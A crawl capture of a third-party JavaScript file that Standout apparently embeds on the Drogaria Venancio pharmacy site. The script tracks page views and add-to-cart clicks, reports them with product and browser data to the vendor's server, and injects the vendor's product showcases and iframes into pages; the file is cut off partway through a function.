

--- FILE ---
content_type: text/html
request_url: https://targeting.voxus.com.br/v/
body_size: -157
content:
5095200

--- FILE ---
content_type: application/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-drogariavenancio.js
body_size: 64435
content:
var distributor = "drogariavenancio";
var codigoEmbed = "qVVOGMBht90,";

var ean = '';
var preco = 0;
var disponibilidade = 0;
var prodId = '';
var precoBeneficio = '';
var seller = '';
var titulo = '';
var descricaoHtml = '';
var descricaoText = '';
var imgPrincipal = '';
var imgsProduto = [];
var fullPrice = '';

var url = window.location.href;
var urlNew = url;
var hashDataBuy = '';

// Gera hash caso necessário
if(sessionStorage.getItem('StandoutSessionDataBuyHash')) {
	hashDataBuy = sessionStorage.getItem('StandoutSessionDataBuyHash');
} else {
	hashDataBuy = Math.random().toString(16).slice(2);
	sessionStorage.setItem('StandoutSessionDataBuyHash', hashDataBuy);
}

function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}

/* These are the modifications: */
history.pushState = ( f => function pushState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('pushState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.pushState);

history.replaceState = ( f => function replaceState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('replaceState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.replaceState);

window.addEventListener('popstate',()=>{
	window.dispatchEvent(new Event('locationchange'))
});

window.addEventListener('locationchange', function(){
	//console.log('locationchange');
	InitStd();
});

function InitStd(){
	setTimeout(() => {
		// Aguarda frameStandout para iniciar mensageria padrão
		waitForElm('#frameStandout').then(elm => standoutMensageria());

		// Página do Produto
		waitForElm('span[class*="-buttonText--add-to-cart-pdp"]').then(elm => handleButtonInteraction());

		// [Databuy] Página de Checkout
		waitForElm('#cart-to-orderform').then(elm => handleButtonInteraction());

		// [Databuy] Homepage (aguardando elementos das setas dos carrosséis na HOME)
		waitForElm('section[class*="-sliderLayoutContainer--shelf-product"] button[class*="-x-sliderArrows--shelf-product"]').then(elm => handleButtonInteractionHome());

		// [Databuy] Homepage Ofertas pra você (aguardando iframe de carrossel charodic)
		waitForElm('div.chaordic.page-render iframe[name^="chaordic-"]').then(elm => handleButtonInteractionHome());
	}, 2000);

	setTimeout(() => {
		waitForElm('section [class*="--product-main"]').then(elm => criaDivStd());
		waitForElm('impulse-search').then(elm => criaDivStdLP());
		waitForElm('#standoutDivAutomatico').then(elm => StandoutJSInit());


		//  [Databuy] Página de Resultado de Busca
		waitForElm('impulse-search').then(elm => handleButtonInteraction());
		
		// Aguarda existir a DIV de busca para iniciar ShadowRoot
		waitForElm('impulse-search').then(elm => initShadowRoot());

		// [Databuy]  Página de Categoria
		waitForElm('.vtex-search-result-3-x-showingProductsCount').then(elm => handleButtonInteraction());
	}, 1000);

	setTimeout(() => {
		waitForElm('.block-characteristic').then(elm => catchProductData());
		
		//  [Databuy] Página do Produto
		waitForElm('span[class*="-buttonText--add-to-cart-pdp"]').then(elm => handleButtonInteraction());
		waitForElm('div.chaordic.page-render iframe[name^="chaordic-"]').then(elm => handleButtonInteraction());

		//Busca - Share of Search
		if(window.location.href.includes('?q=')){ //Ex.: '/busca?q='
			//waitForElm('impulse-search').then(elm => catchSearchSend(distributor, window.location.href, '?q='));
			catchSearchSend(distributor, window.location.href, '?q=')
		}

	}, 3000);
}
InitStd();

function criaDivStd() {
	setTimeout(() => {
		var divStdAuto = document.querySelector('#standoutDivAutomatico');
		if (!divStdAuto) {
			var divStd = document.createElement("div");
			divStd.setAttribute("id", "standoutDivAutomatico");
			var divRefVarejo = document.querySelector('.vtex-flex-layout-0-x-flexColChild.pb0 .vtex-flex-layout-0-x-flexRow--product-specifications');

			if (divRefVarejo) {
				divRefVarejo.insertAdjacentElement('beforebegin', divStd);
				console.log("Div inserida com sucesso!");
			} else {
				console.error("Elemento de referência não encontrado.");
			}
		}
	}, 2000);
}



function criaDivStdLP() {
	//console.log("criaDivStdLP()");
	setTimeout(function () {
		//Verifica se tem nossa div automática e cria/adiciona se não tiver (GTM ou LP)
		var divStdAuto = document.querySelectorAll('#standoutDivAutomatico');
		if (divStdAuto.length <= 0) {
			var divStd = document.createElement("div");
			divStd.setAttribute("id", "standoutDivAutomatico");

			var divRefVarejo = document.querySelector('impulse-search').shadowRoot.querySelector('#app main .impulse-breadcrumb');
			if (divRefVarejo) {
				//Insere após a DIV de referência (mesmo nível)
				divRefVarejo.insertAdjacentElement('afterend', divStd);
				StandoutJSInit();
			} 
		}
	}, 2000);
}

function waitForElmShadow(selector) {
	return new Promise(resolve => {
		var tmpShadowRoot = document.querySelector('impulse-search').shadowRoot;
		if (tmpShadowRoot.querySelector(selector)) {
			return resolve(tmpShadowRoot.querySelector(selector));
		}
		const observer = new MutationObserver(mutations => {
			if (tmpShadowRoot.querySelector(selector)) {
				resolve(tmpShadowRoot.querySelector(selector));
				observer.disconnect();
			}
		});
		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}


function handleButtonInteraction(){
	// [Página Resultado de Pesquisa] Botão "Adicionar ao carrinho" 
	var searchResult = document.querySelector('impulse-search');
	var categoryPage = document.querySelectorAll('.drogariavenancio-store-2-x-search_category_links_container');
	var skuid = 0;
	var dataParams = {}

	// [Página do Produto] Botão "Comprar" 
	var btnComprar = document.querySelectorAll('button[class*=drogariavenancio-pbm-venancio]');

	// [Página Resultado de Pesquisa]
	if(searchResult){
		try {
			const shadowRoot = searchResult.shadowRoot;
			const addToCartButtons  = shadowRoot.querySelectorAll('button.buy');

			// Adicione um ouvinte de eventos de clique a cada botão
			addToCartButtons.forEach(button => {
				button.addEventListener('click', () => {
					skuid = button.getAttribute('data-sku');

					if(!button.dataset.clicked){
						button.dataset.clicked = true; 
						dataParams = {
							skuid: skuid,
							pageType: 'searchResult'
						}
						catchDataBuy(dataParams);
					} 
				});
			});
		} catch (error) {
			
		}
	} 
	
	// [Página de Categoria]
	else if (categoryPage.length > 0){

		// Nesses produtos não tem nenhum time de sku/ean
		var btnAddToCart = document.querySelectorAll('button.shelf-quantity-selector-button-add'); 
		var btnLeveMais = document.querySelectorAll('.shelf-purchase-simulation-button button')

		btnAddToCart.forEach(button => {
			button.addEventListener('click', () => {

				if(!button.dataset.clicked){
					button.dataset.clicked = true; 
					dataParams = {
						pageType: 'category',
						button: button
					}

					catchDataBuy(dataParams);
				}
			});
		});

		btnLeveMais.forEach(button => {
			button.addEventListener('click', () => {

				if(!button.dataset.clicked){
					button.dataset.clicked = true; 
					dataParams = {
						pageType: 'category-levemais',
						button: button
					}

					catchDataBuy(dataParams);
				}
			});
		});

	} 
	
	// [Página do Produto]
	else if(btnComprar.length > 0) {
		try {
			var iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');

			// Botão dentro do iFrame [Produtos Patrocinados , O que os clientes mais compram após ver este item, etc]
			iframeRef.forEach(iframe => {
				const documentRef = iframe.contentDocument;
				
				// Verificar se o documento do iframe existe e contém os botões desejados
				if (documentRef) {
					// Botão com a label [Adicionar ao Carrinho]
					var btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button a[title="Adicionar ao carrinho"]');

					// Adicionar evento de clique aos botões encontrados no iframe atual
					btnFake.forEach(button => {
						button.addEventListener('click', () => {

							if(!button.dataset.clicked){
								button.dataset.clicked = true; 
								dataParams = {
									pageType: 'product-fakebtn',
									button: button
								}
								catchDataBuy(dataParams);
							}

						});
					});
				}
			});

			// Botão padrão de COMPRAR
			var comprarButton = Array.from(btnComprar).find(button => button.textContent.includes('Comprar'));
			comprarButton.addEventListener('click', function() {
				if(!comprarButton.dataset.clicked){
					comprarButton.dataset.clicked = true; 
					dataParams = {
						pageType: 'product',
					}
					catchDataBuy(dataParams);
				}
			});

		// Botão de comprar uma quantidade X e pagar mais barato
			var btnLeveMais = document.querySelector('.product-purchase-simulation-button button')
			btnLeveMais.addEventListener('click', () => {
				if(!btnLeveMais.dataset.clicked){
					btnLeveMais.dataset.clicked = true; 
					dataParams = {
						pageType: 'product-levemais',
					}
					catchDataBuy(dataParams);
				}
			})
		} catch (error) {
				
		}
	} 
	
	// [Checkout]
	else if(window.location.href.indexOf("/checkout") >= 0){
		var btnFinalizarCompra = document.querySelector('#cart-to-orderform');

		btnFinalizarCompra.addEventListener('click', () => {
			getCart();
		})
	} 
	
	// [Página do Produto]
	else {

		btnComprar = document.querySelector('div[class*=x-add-to-cart]');
		var iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');
		var btnLeveMais = document.querySelector('.product-purchase-simulation-button button')
		
		// Botão padrão de COMPRAR
		if(btnComprar) {
			btnComprar = document.querySelector('div[class*=x-add-to-cart]').parentNode;
			btnComprar.addEventListener('click', function() {
				if(!btnComprar.dataset.clicked){
					btnComprar.dataset.clicked = true; 
					dataParams = {
						pageType: 'product',
					}
					catchDataBuy(dataParams);
				}
			});
		}

		// Botão dentro do iFrame [Produtos Patrocinados , O que os clientes mais compram após ver este item, etc]
		iframeRef.forEach(iframe => {
			const documentRef = iframe.contentDocument;
			
			// Verificar se o documento do iframe existe e contém os botões desejados
			if (documentRef) {
				btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button');

				// Adicionar evento de clique aos botões encontrados no iframe atual
				btnFake.forEach(button => {
					button.addEventListener('click', () => {

						if(!button.dataset.clicked){
							button.dataset.clicked = true; 
							dataParams = {
								pageType: 'product-fakebtn',
								button: button
							}
							catchDataBuy(dataParams);
						}

					});
				});
			}
		});

		// Botão de comprar uma quantidade X e pagar mais barato
		if(btnLeveMais){
			btnLeveMais.addEventListener('click', () => {
				if(!btnLeveMais.dataset.clicked){
					btnLeveMais.dataset.clicked = true; 
					dataParams = {
						pageType: 'product-levemais',
					}
					catchDataBuy(dataParams);
				}
			})
		}
	}
}

function handleButtonInteractionHome(){

	setTimeout(() => {
		
		//console.log("handleButtonInteractionHome()");
		
		var skuid = 0;
		var dataParams = {}

		if (window.location.href === 'https://www.drogariavenancio.com.br/') {
			//console.log('HOMEPAGE', );
			// [Página Inicial] 
			var iframeRef = '';
			var btnAddToCart = '';
			var btnFake = '';
			
			try {
				// Alguns botões ficam dentro do <iframe>, o mesmo tem o tempo de carregamento diferente do restante da página
				iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');
				btnAddToCart = document.querySelectorAll('button.shelf-quantity-selector-button-add');

				// Slider Buttons Carrosseis da HOME
				// Adicionar evento de clique aos botões encontrados dentro dos carrosséis que não são iframes
				btnAddToCart.forEach(button => {
					button.addEventListener('click', () => {

						if(!button.dataset.clicked){
							button.dataset.clicked = true; 
							dataParams = {
								pageType: 'homePage',
								button: button
							}
							catchDataBuy(dataParams);
						}
					});
				});

				// 	// -------- iFrame ---------------
				// Iterar sobre todos os iframes encontrados
				iframeRef.forEach(iframe => {
					const documentRef = iframe.contentDocument;
					
					// Verificar se o documento do iframe existe e contém os botões desejados
					if (documentRef) {
						btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button');

						// Adicionar evento de clique aos botões encontrados no iframe atual
						btnFake.forEach(button => {
							button.addEventListener('click', () => {

								if(!button.dataset.clicked){
									button.dataset.clicked = true; 
									dataParams = {
										pageType: 'homePage-fakebtn',
										button: button
									}
									catchDataBuy(dataParams);
								}

							});
						});
					}
				});
				// 	// -------- FIM iFrame ---------------
				
			} catch (error) {
				// console.error(`Erro ao lidar com os iframes: ${error}`);
			}
		}
	}, 1000);
}

function StandoutJSInit(){
	setTimeout(function(){ 
		// console.log('StandoutJSInit');
		if(sessionStorage.getItem('StandoutSession') == 'true' && sessionStorage.getItem('StandoutUrl') == window.location.href){
			//console.log('StandoutJSInit - Chamada duplicada');
			//sessionStorage.removeItem("StandoutSession");
			//sessionStorage.removeItem("StandoutUrl");
		} else {
			//console.log('StandoutJSInit - Chamada');
			sessionStorage.setItem('StandoutSession', 'true');
			sessionStorage.setItem('StandoutUrl', window.location.href);
			StandoutJS();
		}
	}, 2000);
}

function StandoutJS(){
	
	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	var url = window.location.href;
	var urlNew = url;

	setTimeout(function () {		
		var sku = getEan();

		var preco = getPrice();
		var disponibilidade = getAvailability();

		var action = 'PageView';
		var browserName = browserName;
		var browserVersion = fullVersion; 
		var geolocation = navigator.geolocarion; 
		var language = navigator.language; 
		var plataform = navigator.plataform;
		var retailerDomain = window.location.hostname;
		var monitored = 'false';

		var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNew)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
		var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;

		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function () {
			if (this.readyState == 4 && this.status == 200) {
				var myObj = JSON.parse(this.responseText);
				//console.log(myObj);

				// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {

					var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

					if (stdMVBTSContainer == null) {

						function getScript(url, callback) {
							var scriptMVStd = document.createElement('script');
							scriptMVStd.type = 'text/javascript';
							scriptMVStd.src = url;
							scriptMVStd.onload = callback;

							document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
						}

						getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

							//Adiciona CSS das MINI Vitrines
							stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

							// Custom CSS Botões das MINI Vitrines
							var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 12;} .btn-open-special-container.horizontal {width: 160px; margin: 16px 0 0 16px;} .btn-open-special-container.horizontal.mobile {margin: 16px 0 0 16px;} .btn-open-special-animated {width: 36px; height: 36px; border: 3px solid rgb(24, 69, 149, .8); background: #184595; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #184595; } 50% { box-shadow: 0 0 16px #184595;} 100% { box-shadow: 0 0 20px #184595;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #DCDCDC;}}"
							var styleSheet = document.createElement("style");
							styleSheet.type = "text/css";
							styleSheet.innerText = MVCustomstyles;
							document.head.appendChild(styleSheet);

							//Variável para guardar a referência de onde deve entrar "geralmente desktop"
							//Botões
							var refIDStdProd = document.querySelector('.swiper-container[class*="-productImagesGallerySwiperContainer"]');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector(".vtex-store__template")

							//Verifica se as referências Desktop existem, pois elas podem mudar quando estão na versão mobile
							if (refIDStdProd == null) {
								//Se vazia, faz tratamentos para versão mobile, buscando nova referência e setando "MVCustomMobile" true
								var refIDStdProd = document.querySelector('.swiper-container[class*="-productImagesGallerySwiperContainer"]');
								var MVCustomMobile = true;
							}
							if (refIDStdProdMV == null) {
								var refIDStdProdMV = document.querySelector(".vtex-store__template")
							}

							//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
							var divSTDProductID = document.createElement('div');
							divSTDProductID.id = "productStdID";
							divSTDProductID.setAttribute("style", "position: relative;");

							//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
							var divSTDProductIDMV = document.createElement('div');
							divSTDProductIDMV.id = "productStdIDMV";

							//Insere conteúdos na DIV da Standout antes da DIV de referência
							function insertBefore(el, referenceNode) {
								referenceNode.parentNode.insertBefore(el, referenceNode);
							}
							if(refIDStdProd == null || refIDStdProdMV == null){
								//console.log('não foi possivel inserir MVs.');
							} else {
								insertBefore(divSTDProductID, refIDStdProd);
								insertBefore(divSTDProductIDMV, refIDStdProdMV);
							}

							//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
							if (!MVCustomMobile) {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
							} else {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
							}
							if(document.getElementById("productStdID")){
								document.getElementById("productStdID").innerHTML += MVBTS;
							} else {
								//console.log('não foi possivel embedar MVs.');
							}

							//Adicionando os botões das MINI Vitrines
							setTimeout(function () {
								for (var i = 0; i < myObj.mv.length; i++) {

									var stdMVSlug = myObj.mv[i].slug;

									if(document.getElementById("std-mv-bts-container")){

										//Verifica e adiciona so botões
										if (myObj.mv[i].tipo == "mv-foto") {
											var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
										} else if (myObj.mv[i].tipo == "mv-video") {
											var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
										} else if (myObj.mv[i].tipo == "mv-audio"){
											var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='36' height='36' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
										}

										//Adiciona os conteúdos das DIVs
										document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

										//Imprime o conteúdo das MINI Vitrines
										writeStandoutMV(myObj.mv[i].tipo);

										//Remove botões e DIVs duplicadas se houver
										var divMVProductRemove = document.querySelectorAll('#productStdID');
										if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

										var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
										if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

										var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
										if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

										var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
										if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

										//console.log(stdMVSlug);
										
									} else {
										//console.log('não foi possivel adicionar os botões MVs.');
									}
								}
							}, '1000');
						});
					}
				}

				if (!myObj.div == "") {
					var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
					var divImpulseSearch = document.querySelector('impulse-search');
					var divStandoutAutomaticoShadowRoot = false;
					if (divImpulseSearch) {
						divStandoutAutomaticoShadowRoot = document.querySelector('impulse-search').shadowRoot.getElementById("standoutDivAutomatico");
					}
					if (divStandoutAutomatico) {
						divStandoutAutomatico.innerHTML = myObj.div;
						writeStandoutCBP();
					} else if (divStandoutAutomaticoShadowRoot) {
						divStandoutAutomaticoShadowRoot.innerHTML = myObj.div;
						// TODO: Descomentar para liberar LP
						writeStandoutCBPLP();
					}
				}
			}
		};
		xmlhttp.open("GET", urlCatch, true);
		xmlhttp.send();
	}, 1000);

	function writeStandoutMV(tipo) {
		var elem = document.getElementById("standoutDivMV-" + tipo);
		var w = parseInt(window.innerWidth);
		var h = parseInt(elem.getAttribute("h"));
		var hmv = parseInt(h - (h * 0.14));
		//console.log('w/h/hmv:', w, h, hmv);

		if ( w > 768) { w = "768"; }
		else if ((w <= 768) && (w > 475)) { w = w-40; }
		else if ((w <= 475) && (w > 320)) { w = w-40; h = hmv; }
		else { w = w-40; }

		var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
		var c = elem.getAttribute("i");
		elem.style.height = h + 'px';
		elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" scrolling="no" id="frameStandoutMV' + tipo + '" allow="autoplay" allowfullscreen></iframe>';
	}
		
	function writeStandoutCBP() {
		if (document.getElementById("standoutDiv") != null) {
			if (document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem = document.getElementById("standoutDiv");
				//var w = (elem.getAttribute("x") == "landing-page") ? '100%' : (parseInt(window.innerWidth) >= 1200) ? '1200px' : '100%';
				var w = '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
